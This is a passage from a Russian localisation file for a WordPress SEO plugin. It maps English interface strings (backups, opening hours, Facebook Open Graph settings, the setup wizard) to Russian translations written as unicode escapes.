\u0447\u0442\u043e \u0432\u044b \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u0442\u0435 \u043d\u0443\u0436\u043d\u044b\u0439 \u0444\u0430\u0439\u043b \u0432 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0435."],"Success! Your settings have been imported.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u044b."],"Choose a File":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b"],"Import from a JSON, CSV or INI file...":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 \u0444\u0430\u0439\u043b\u0430 JSON, CSV \u0438\u043b\u0438 INI..."],"Restore":["\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"],"Create Backup":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"You have no saved backups.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0445 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u043a\u043e\u043f\u0438\u0439."],"Backup Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u043e\u0433\u043e \u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f"],"%1$s at %2$s":["%1$s \u0432 %2$s"],"Success! The backup was restored.":["\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430."],"Success! The backup was deleted.":["\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u0430."],"Delete":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c"],"Closed":["\u0417\u0430\u043a\u0440\u044b\u0442\u043e"],"Open 24h":["\u041e\u0442\u043a\u0440\u044b\u0442\u043e 24 \u0447\u0430\u0441\u0430"],"Sunday":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435"],"Saturday":["\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"Friday":["\u041f\u044f\u0442\u043d\u0438\u0446\u0430"],"Thursday":["\u0427\u0435\u0442\u0432\u0435\u0440\u0433"],"Wednesday":["\u0421\u0440\u0435\u0434\u0430"],"Tuesday":["\u0412\u0442\u043e\u0440\u043d\u0438\u043a"],"Monday":["\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a"],"Select your timezone:":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441:"],"Timezone":["\u0427\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441"],"Use 24h format":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c 24-\u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u0444\u043e\u0440\u043c\u0430\u0442"],"Open 24\/7":["\u041e\u0442\u043a\u0440\u044b\u0442\u043e 24\/7"],"Labels":["\u042f\u0440\u043b\u044b\u043a\u0438"],"Display Opening Hours":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u044b"],"Show Opening Hours":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b"],"Opening Hours Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u044b"],"All Items":["\u0412\u0441\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b"],"Refresh Results":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b"],"Complete SEO Checklist":["\u041f\u043e\u043b\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a SEO"],"Good Results":["\u0425\u043e\u0440\u043e\u0448\u0438\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b"],"Recommended Improvements":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f"],"Your site is not connected. Please connect to %1$s, then try again.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d. \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0443 %1$s \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"We were unable to parse the content for this site.":["\u041d\u0430\u0448\u0435\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u0435 \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"The URL provided is invalid.":["\u0423\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0439 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Please enter a valid URL.":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 URL."],"Perform in-depth SEO Analysis of your competitor's website.":["\u041f\u0440\u043e\u0432\u0435\u0434\u0438\u0442\u0435 \u0443\u0433\u043b\u0443\u0431\u043b\u0435\u043d\u043d\u044b\u0439 SEO-\u0430\u043d\u0430\u043b\u0438\u0437 \u0441\u0430\u0439\u0442\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430."],"Enter Competitor URL":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0441\u0430\u0439\u0442\u0430 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430"],"Default Taxonomy Object Types":["\u0422\u0438\u043f\u044b \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Default Post Type Object Types":["\u0422\u0438\u043f\u044b \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Show Facebook Author":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c Facebook Author"],"How to get your Facebook Author URL":["\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c Facebook Admin ID"],"How to get your Facebook App ID":["\u041a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 Facebook App ID"],"How to get your Facebook Admin ID":["\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c Facebook Admin ID"],"Will be overriden if the Facebook author URL is present in the individual User Profile.":["\u041d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u0442\u044c\u0441\u044f, \u0435\u0441\u043b\u0438 Facebook author URL \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u043c \u043f\u0440\u043e\u0444\u0438\u043b\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f."],"The Facebook App ID of the site's app. In order to use Facebook Insights, you must add the App ID to your page. Insights lets you view analytics for traffic to your site from Facebook. Find the App ID in your App Dashboard.":["Facebook App ID \u0434\u043b\u044f \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0441\u0430\u0439\u0442\u0430. \u0427\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c Facebook Insights, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c ID \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0432\u043e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443. Insights \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0443 \u0442\u0440\u0430\u0444\u0438\u043a\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0441 Facebook. \u041d\u0430\u0439\u0434\u0438\u0442\u0435 Facebook App ID \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f."],"Enter your Facebook Admin ID here. You can enter multiple Facebook Admin IDs by separating them with a comma.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 Facebook Admin ID. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0432\u0435\u0441\u0442\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e."],"Facebook Author URL":["Facebook Author URL"],"Click on the tags below to insert variables into your description.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"Use the home page description":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Click on the tags below to insert variables into your home page title.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Click on the tags below to insert variables into your site name.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430."],"Use the home page title":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"This is what your page configured with %1$s will look like when shared via Facebook. The site title and description will be automatically added.":["\u0412\u043e\u0442 \u043a\u0430\u043a \u0432\u0430\u0448\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430, \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u0430\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e %1$s, \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043d\u0430 Facebook. \u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430 \u0431\u0443\u0434\u0443\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438."],"The Title of the Page or Site you are Sharing":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u044b \u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c"],"Default Term Facebook Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0430 \u0432 Facebook"],"Default Post Facebook Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432 Facebook"],"Term Custom Field Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"Post Custom Field Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u0438\u0441\u0438"],"Height":["\u0412\u044b\u0441\u043e\u0442\u0430"],"Width":["\u0428\u0438\u0440\u0438\u043d\u0430"],"Default Term Image Source":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Default Post Image Source":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Enable Open Graph Markup":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c Open Graph"],"Enable this feature if you want Facebook and other social media to display a preview with images and a text excerpt when a link to your site is shared.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u044d\u0442\u0443 \u0444\u0443\u043d\u043a\u0446\u0438\u044e, \u0435\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b Facebook \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u043e\u0446\u0441\u0435\u0442\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u043b\u0438 \u043f\u0440\u0435\u0432\u044c\u044e \u0441 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c \u0438 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442\u043e\u043c \u0442\u0435\u043a\u0441\u0442\u0430 \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442."],"General Facebook Settings":["\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 Facebook"],"Manually Enter Person":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u043c\u044f \u0432\u0440\u0443\u0447\u043d\u0443\u044e"],"Your Social Profiles":["\u0412\u0430\u0448\u0438 \u043f\u0440\u043e\u0444\u0438\u043b\u0438 \u0432 \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445"],"Default Social Share Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0432 \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Remove":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c"],"Minimum size: 112px x 112px, The image must be in JPG, PNG, GIF, SVG, or WEBP format.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 112\u00d7112 px. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Paste your image URL or select a new image":["\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 URL \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043b\u0438"],"Upload or Select Image":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0438\u043b\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0444\u0430\u0439\u043b"],"Logo":["\u041b\u043e\u0433\u043e\u0442\u0438\u043f"],"Content Type":["\u0422\u0438\u043f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e"],"Name":["\u0418\u043c\u044f"],"Choose whether the site represents a person or an organization.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u043a\u043e\u0433\u043e \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0434\u0430\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u2014 \u0444\u0438\u0437. \u043b\u0438\u0446\u043e \u0438\u043b\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044e."],"Choose a Person":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0444\u0438\u0437. \u043b\u0438\u0446\u0430"],"Upgrade to %1$s Today":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s \u0441\u0435\u0433\u043e\u0434\u043d\u044f"],"And many more...":["\u0418 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435..."],"Advanced WooCommerce":["\u041f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0439 WooCommerce"],"Image SEO Optimization":["SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Video and News Sitemaps":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u0438 \u0432\u0438\u0434\u0435\u043e \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"%1$s is the best WordPress SEO plugin. Join over %2$s Professionals who are already using %3$s to improve their website search rankings.":["%1$s \u2014 \u043b\u0443\u0447\u0448\u0438\u0439 SEO-\u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f WordPress. \u0423\u0436\u0435 \u0431\u043e\u043b\u0435\u0435 %2$s \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 %3$s \u0434\u043b\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0432\u043e\u0438\u0445 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u043e\u0432 \u0432 \u043f\u043e\u0438\u0441\u043a\u0435."],"Upgrade to Pro to Unlock Powerful SEO Features":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 Pro, \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043c\u043e\u0449\u043d\u044b\u0439 SEO-\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b"],"Setup Webmaster Tools":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c"],"See Advanced Settings":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Watch our Guided Tour of %1$s":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 %1$s"],"Read our Step By Step Guide to Improve your SEO Rankings":["\u041f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u0448\u0430\u0433\u043e\u0432\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044e SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"Join on Facebook":["\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook"],"Here's what to do next:":["\u0412\u043e\u0442 \u0447\u0442\u043e \u0435\u0449\u0435 \u043c\u043e\u0436\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c:"],"Finish Setup and Go to the Dashboard":["\u0417\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443"],"Congratulations, your site is now SEO ready!":["\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u044f\u0435\u043c, \u0442\u0435\u043f\u0435\u0440\u044c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0433\u043e\u0442\u043e\u0432 \u0434\u043b\u044f SEO!"],"Go back to the Dashboard":["\u0412\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u0432 \u043f\u0430\u043d\u0435\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Let's Get Started":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u043d\u0430\u0447\u043d\u0435\u043c"],"%1$s makes it easy to configure your site's SEO settings without the need to hire an expert. And it takes less than 10 minutes too!":["\u041f\u0440\u043e\u0434\u0443\u043c\u0430\u043d\u043d\u044b\u0439 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0433\u0440\u0430\u043c\u043e\u0442\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b SEO \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u2014 \u0438 \u0432\u0430\u043c \u043d\u0435 \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u043d\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u043f\u044b\u0442\u043d\u043e\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430. \u041d\u0430 \u0432\u0441\u0435 \u0443\u0439\u0434\u0435\u0442 \u043d\u0435 \u0431\u043e\u043b\u0435\u0435 10 \u043c\u0438\u043d\u0443\u0442!"],"Welcome to the %1$s Setup Wizard!":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s!"],"Connecting...":["\u0421\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0435..."],"Step %1$s of %2$s":["\u0428\u0430\u0433 %1$s \u0438\u0437 %2$s"],"Close and Exit Wizard Without Saving":["\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0430 \u0431\u0435\u0437 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f"],"See all features":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"Learn more about all features":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u0445"],"%1$s %2$s comes with many additional features to help take your site's SEO to the next level!":["%1$s %2$s \u043f\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u043e \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e\u043c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043e\u043f\u0446\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u044b\u0432\u0435\u0441\u0442\u0438 SEO \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c!"],"Image Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Title:":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a:"],"Archives":["\u0410\u0440\u0445\u0438\u0432\u044b"],"Content Types":["\u0422\u0438\u043f\u044b \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e"],"Global Settings":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Pinterest":["Pinterest"],"Social Profiles":["\u041f\u0440\u043e\u0444\u0438\u043b\u0438 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439"],"Database Tools":["\u041f\u0440\u0430\u0432\u043a\u0430 \u0431\u0430\u0437\u044b \u0434\u0430\u043d\u043d\u044b\u0445"],"Import\/Export":["\u0418\u043c\u043f\u043e\u0440\u0442\/\u044d\u043a\u0441\u043f\u043e\u0440\u0442"],"General Sitemap":["\u041e\u0431\u0449\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Opening Hours":["\u0427\u0430\u0441\u044b 